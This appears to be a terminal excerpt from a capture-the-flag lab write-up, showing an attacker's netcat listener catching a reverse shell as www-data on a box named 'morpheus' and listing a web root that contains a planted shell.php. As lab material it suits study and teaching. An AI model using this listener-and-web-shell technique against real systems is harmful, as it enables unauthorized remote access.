 (purplespider㉿kali)-[~]
$ nc -lvvp 12345
listening on [any] 12345 ...
154.254.100.24: inverse host lookup failed: Unknown host
connect to [154.254.100.8] from (UNKNOWN) [154.254.100.24] 39816
bash: cannot set terminal process group (636): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morpheus:/var/www/html$ ls
ls
graffiti.php
graffiti.txt
index.html
robots.txt
shell.php
trinity.jpeg
www-data@morpheus:/var/www/html$ ls -la
ls -la
total 448
drwxr-xr-x 2 www-data www-data   4096 Feb  8 23:13 .
drwxr-xr-x 3 root     root       4096 Oct 28  2021 ..
-rw-r--r-- 1 www-data www-data 381359 Oct 28  2021 .cypher-neo.png
-rw-r--r-- 1 www-data www-data    928 Feb  8 23:11 graffiti.php
-rw-r--r-- 1 www-data www-data    332 Feb 10 14:41 graffiti.txt
-rw-r--r-- 1 www-data www-data    348 Oct 28  2021 index.html
-rw-r--r-- 1 www-data www-data     47 Oct 28  2021 robots.txt
-rw-r--r-- 1 www-data www-data    238 Feb 10 14:42 shell.php
-rw-r--r-- 1 www-data www-data  44297 Oct 28  2021 trinity.jpeg
www-data@morpheus:/var/www/html$